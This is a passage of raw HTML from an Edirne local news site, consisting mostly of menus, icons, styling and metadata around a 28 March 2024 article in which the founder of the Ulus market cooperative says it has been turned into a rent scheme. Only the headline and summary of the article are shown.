                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım çiçek gibi</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-artik-edirnelinin/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım artık Edirnelinin</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-anildi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım anıldı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-trafik-sigortasi-tarifesinde-degisiklik/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu trafik sigortası tarifesinde değişiklik</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-kis-lastigi-uygulamasi-basladi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu kış lastiği uygulaması başladı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-kis-lastigi-uygulamasi-15-kasimda-baslayacak/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu kış lastiği uygulaması 15 Kasım'da başlayacak</a>
                    </li>
                
            </ul>
        </div>
    </div>
</header>

        <div class="mobile-menu" style="transform: translate(-100%);visibility: hidden;">


    <div class="mobile-menu-header">
      <svg xmlns="https://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 14.001 10">
                                <path d="M1731,4269h10.637l-2.643,2.751,1.2,1.25,3.6-3.75h0l1.2-1.25-4.806-5-1.2,1.249,2.643,2.751H1731Z" transform="translate(-1731 -4263)" fill="#5c5c5c"></path>
                            </svg>
      <span>Mobil Menü</span>
    </div>
    <div class="mmh-bottom">
        <ul id="menu-ust-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3189"><a href="https://edirneyenigun.com/">Ana Sayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344"><a href="https://edirneyenigun.com/gundem/">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1601"><a href="https://edirneyenigun.com/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3188"><a href="https://edirneyenigun.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://edirneyenigun.com/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3193"><a href="https://edirneyenigun.com/gundem/politika/">Politika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3190"><a href="https://edirneyenigun.com/asayis/">Asayiş</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15581"><a href="https://edirneyenigun.com/e-gazete/">E-Gazete</a></li>
</ul>      <h3>UYGULAMALAR</h3>
        <ul id="menu-uygulamalar" class="menu"><li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://edirneyenigun.com/hava-durumu/">Hava Durumu</a></li>
<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://edirneyenigun.com/yol-durumu/">Yol Durumu</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
</ul>      <h3>HESABIM</h3>
        <ul id="menu-hesabim" class="menu"><li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://edirneyenigun.com/giris/">Giriş Yap</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://edirneyenigun.com/kayit-ol/">Kayıt Ol</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://edirneyenigun.com/kunye/">Künye</a></li>
</ul>
                    <div class="desk-menu-bottom-left">
              <ul>
                <li><a href="#mf" class="facebook"><i></i> </a> </li>
                <li><a href="#mt" class="twitter"><i></i> </a> </li>
                <li><a href="#mi" class="instagram"><i></i> </a> </li>
              </ul>
            </div>
            </div>
</div>

    <div class="overlay"></div>
    <div class="desk-menu">
    <div class="container">

        <div class="desk-menu-top">
            <ul>
                <li >HABERLER</li>
                <li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://edirneyenigun.com/hava-durumu-2/">Hava Durumu Light</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><a href="https://edirneyenigun.com/gundem-2/ulus-pazarinda-neler-oluyor-17298/">Hava Durumu Dark</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edirneyenigun.com/yol-durumu-2/">Yol Durumu Light</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://edirneyenigun.com/gundem-2/ulus-pazarinda-neler-oluyor-17298/">Yol Durumu Dark</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://edirneyenigun.com/canli-tv-2/">Canlı Tv Light</a></li>
            </ul>

            <ul>
                <li >SERVİS 1</li>
                <li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://edirneyenigun.com/gundem-2/ulus-pazarinda-neler-oluyor-17298/">Canlı Tv Dark</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://edirneyenigun.com/yayin-akislari-2/">Yayın Akışları Light</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-621"><a href="https://edirneyenigun.com/gundem-2/ulus-pazarinda-neler-oluyor-17298/">Yayın Akışları Dark</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edirneyenigun.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://edirneyenigun.com/son-dakika/">Son Dakika</a></li>
            </ul>

            <ul>
                <li >SERVİS 3</li>
                <li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a>Örnek Burç Yorumu</a></li>
            </ul>

            <ul>
                <li >FİNANSİF</li>
                <li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
            </ul>

            <ul>
                <li >İNTERAKTİF</li>
                <li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://edirneyenigun.com/son-dakika/">Sıcak Haber</a></li>
            </ul>

            <ul>
                <li >HESAP</li>
                <li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://edirneyenigun.com/giris/">Üye Giriş</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://edirneyenigun.com/kayit-ol/">Üye Kayıt</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://edirneyenigun.com/sifremi-unuttum/">Şifremi Unuttum</a></li>
            </ul>

            <ul>
                <li >DİĞER</li>
                <li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://edirneyenigun.com/iletisim/">İletişim</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://edirneyenigun.com/kunye/">Künye</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://edirneyenigun.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-613"><a>Reklam</a></li>
            </ul>
        </div>
                <div class="desk-menu-bottom">
            <div class="desk-menu-bottom-left">
                <ul>
                    <li><a href="#f" class="facebook"><i></i> </a> </li>
                    <li><a href="#t" class="twitter"><i></i> </a> </li>
                    <li><a href="#i" class="instagram"><i></i> </a> </li>
                </ul>
            </div>
            <div class="desk-menu-bottom-right">
                <ul>
                    <li><a href="https://edirneyenigun.com/foto-galeri/" class="galeriler">Galeriler <span><svg xmlns="https://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 30.001 30"><path d="M864,868a6,6,0,0,1-6-6V847a6,6,0,0,1,6-6c0-2.786,1.9-3.007,4.474-3.007.488,0,1,.007,1.526.007h6c.527,0,1.039-.007,1.526-.007,2.574,0,4.474.221,4.474,3.007a6,6,0,0,1,6,6v15a6,6,0,0,1-6,6Zm-3-21v15a3,3,0,0,0,3,3h18a3,3,0,0,0,3-3V847a3,3,0,0,0-3-3h-3v-2.946a12.86,12.86,0,0,0-1.473-.061l-.71,0-.816,0h-6l-.817,0-.709,0a12.891,12.891,0,0,0-1.474.061v2.946h-3A3,3,0,0,0,861,847Zm6,9a6,6,0,1,1,6,6A6,6,0,0,1,867,856Zm3,0a3,3,0,1,0,3-3A3,3,0,0,0,870,856Zm9-7.5a1.5,1.5,0,1,1,1.5,1.5A1.5,1.5,0,0,1,879,848.5Z" transform="translate(-858 -838)" fill="#9DA1A4"></path></svg></span> </a> </li>
                    <li><a href="https://edirneyenigun.com/video-galeri/" class="videolar">Videolar <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" width="15" height="20" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 494.148 494.148" style="enable-background:new 0 0 494.148 494.148;">
<g>
	<g>
		<path fill="#9DA1A4" d="M405.284,201.188L130.804,13.28C118.128,4.596,105.356,0,94.74,0C74.216,0,61.52,16.472,61.52,44.044v406.124    c0,27.54,12.68,43.98,33.156,43.98c10.632,0,23.2-4.6,35.904-13.308l274.608-187.904c17.66-12.104,27.44-28.392,27.44-45.884    C432.632,229.572,422.964,213.288,405.284,201.188z"></path>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></span> </a> </li>
                    <li>
                      <a href="https://edirneyenigun.com/canli-borsa/" class="canliborsa">Canlı Borsa <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" xmlns:svgjs="https://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">
                      <g><g xmlns="https://www.w3.org/2000/svg"><path d="m512 482h-30v-302h-91v302h-30v-182h-90v182h-30v-242h-90v242h-30v-152h-91v152h-30v30h512z" fill="#9da1a4" data-original="#000000" style="" class=""/><path d="m512 120v-120h-121v30h69.789l-144.789 143.789-120-120-191.605 190.606 21.21 21.21 170.395-169.394 120 120 166-165v68.789z" fill="#9da1a4" data-original="#000000" style="" class=""/>
                    </g></g></svg></span> </a> </li>
                </ul>
            </div>
        </div>
            </div>
</div>


    	

<style>
    .popularNewsBox {
        padding-top: 10px !important;
    }

    .sc-fively-1 {
        margin: 10px 0;
    }

    .mobileSearch-flex input {

        padding-top: 10px;
    }

    .inner-wrapper-sticky {
        padding: 0 !important;
    }

    body {
        padding-right: 0 !important;
    }

    .inner-wrapper-sticky > div {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 20px 10px 0;
    }

    .inner-wrapper-sticky > div:first-child {
        padding-top: 12px;
    }

    .bestReadBox > div ul li a img {
        left: 0;
    }

    .bestReadBox > div ul li a {
        padding-left: 138px;
        padding-right: 10px;
    }

    .bestReadBox > div > div:last-child {
        padding: 16px 20px 12px 20px !important;
    }

    .ads {
        margin-bottom: 0 !important;
        position: relative;
    }

    #cis-load-img {
        width: 75px !important;
        display: block;
        margin: 15px auto;
    }

    @media only screen and (max-width: 1024px) {
        .ads {
            margin-top: 10px !important;
            margin-bottom: 10px !important;
        }

        #newsRead .haberSingle .top {
            width: 100%;
        }

        .haberSingle:after {
            width: 100% !important;
            margin-bottom: 10px;
        }

        #newsRead .bottom .left .detail .relatedContent a strong {
            width: 100% !important;
        }

        #newsRead .bottom .left .sixNews .row > div {
            padding: 0 6px 6px 6px !important;
        }

        #newsRead .bottom .left .sixNews .row:nth-child(2n) {
            padding-right: 6px !important;
            padding-left: 6px !important;
        }

        .detail img {
            height: inherit !important;
        }

        .size-full {
            max-height: unset !important;
        }

        }

        @media screen and (max-width: 782px) {
        #newsRead .top h1 {
            font-size: 26px;
            line-height: 32px;
        }

        .alt-cat {
            display: none;
        }

        .ads {
            margin-top: 10px !important;
            margin-bottom: 10px !important;
        }

    }

</style>


<div id="newsRead" class="container  lcont">
    
            <div class="lholder container">


                        </div>

    <div class="des-g" style="margin-top:20px;">
            </div>
    
        
        <div class="haberSingle">
                            <a href="https://edirneyenigun.com/gundem-2/deva-adayi-gocer-edirneliler-bizi-kurtarin-talebinde-bulundu-17287/" rel="prev" title="DEVA Adayı Göçer: “Edirneliler ‘bizi kurtarın’ talebinde bulundu”"
                   image="https://edirneyenigun.com/wp-content/uploads/2024/03/deva-partisi-7-e1711617241804-260x160.jpeg"></a>
            
            <div class="top">

                <div class="sticky-bread" style="">
                    <div class="container sticky-container">
                        <div class="flex-between">
                            <div class="sb-left">
                                <a href="https://edirneyenigun.com">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.001" height="10"
                                         viewBox="0 0 14.001 10">
                                        <path d="M737,165H726.364l2.643,2.751-1.2,1.249-3.6-3.75h0L723,164l4.806-5,1.2,1.25L726.364,163H737Z"
                                              transform="translate(-722.999 -158.999)" fill="#DB2027"/>
                                    </svg>
                                </a>
                                <a href="https://edirneyenigun.com">Anasayfa</a> <b>/</b>

                                <a
                                    href="https://edirneyenigun.com/gundem-2/">Gündem</a>
                                    <b>/</b>                                <span><a href="https://edirneyenigun.com/gundem-2/ulus-pazarinda-neler-oluyor-17298/">Ulus Pazarı’nda neler oluyor?</a></span>
                            </div>
                            <div class="header-bottom-right-options">
                                
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://edirneyenigun.com/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://edirneyenigun.com/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="capmobile">
                        <img width="740" height="420" src="https://edirneyenigun.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-28-at-12.18.27-740x420.jpeg" class="attachment-ta_single size-ta_single wp-post-image" alt="Ulus Pazarı’nda neler oluyor?" decoding="async" fetchpriority="high" />                    </div>
                    <div class="sitemapflex">
                        <ul class="siteMap">
                            <li><i class="icon-angle-arrow-right"></i><a
                                        href="https://edirneyenigun.com/">Edirne Yenigün</a></li>
                            <li><i class="icon-angle-arrow-right"></i><a
                                        href="https://edirneyenigun.com/gundem-2/">Gündem</a>
                            </li>
                                                        <li><strong>Ulus Pazarı’nda neler oluyor?</strong></li>
                        </ul>


                        <time datetime="2024-03-28">
                                                            <b>379 kez okundu</b>
                                                                                        <u class="nnmbt">|</u>
                            

                                                            <b> Güncelleme: 28 Mart 2024 12:22</b>
                                                    </time>
                    </div>
                                        <h1>Ulus Pazarı’nda neler oluyor?</h1>

                                            <h2>Edirne Cuma Pazarı (Ulus) Kurucu Başkanı Bülent Reisoğlu, Ulus Pazarı Kooperatifi’nin amacı ve gayesinden çıkarıldığını, pazarın ‘tezgah pazarlama’ alanına dönüştürüldüğünü söyledi. Reisoğlu, “Hasta olduğum son 3 yılda Edirne esnafı kiracı konumuna getirilmiştir. Kooperatif bir rant çarkına dönüştürülmüş ve halkımızın ucuz ve kaliteli ürün alma hakkı elinden alınmıştır. Bu durumu değiştirmek mümkündür” dedi.</h2>
                                        <div class="abonemobile">
                                                    <div class="news-abone">
                                <span>ABONE OL</span>
                                <a href="#">
                                    <div class="news-abone-logo">
                                        <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/gg.svg"
                                             alt="google news">
                                        News
                                    </div>
                                </a>
                            </div>
                                                <span>28 Mart 2024 12:22</span>
                    </div>
                            </div>
                        <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "inLanguage": "tr-TR",
    "articleSection": "Gündem",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://edirneyenigun.com/gundem-2/ulus-pazarinda-neler-oluyor-17298/"
    },
    "headline": "Ulus Pazarı’nda neler oluyor?",
    "alternativeHeadline": "",
    "keywords": "",
    "image": {
    "@type": "ImageObject",
    "url": "https://edirneyenigun.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-28-at-12.18.27.jpeg",
    "width": "840",
    "height": "478"
    },
    "dateCreated": "2024-03-28T12:22:27.822Z",
    "datePublished": "2024-03-28T12:22:27.822Z",
    "dateModified": "2024-03-28T12:22:27.822Z",
    "description": "",
    "wordCount": "737",
    "author": {
    "@type": "Thing",
    "name": "Edirne YeniGün"
    },
    "publisher": {
    "@type": "Organization",
    "name": "Edirne Yenigün",
    "logo": {
    "@type": "ImageObject",
    "url": "https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png",
    "width": 150,
    "height": 50
    }
    }
    }


            </script>
            <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{

    "@type": "ListItem",
    "position": 1,
    "item": {
    "@id": "https://edirneyenigun.com/",
    "name": "Edirne Yenigün"
    }
    },{
    "@type": "ListItem",
    "position": 2,
    "item": {
    "@id": "https://edirneyenigun.com/gundem-2/",
    "name": "G&uuml;ndem"
    }
    }      ,{
      "@type": "ListItem",
      "position": 3,
      "item": {
      "@id": "https://edirneyenigun.com/gundem-2/ulus-pazarinda-neler-oluyor-17298/",
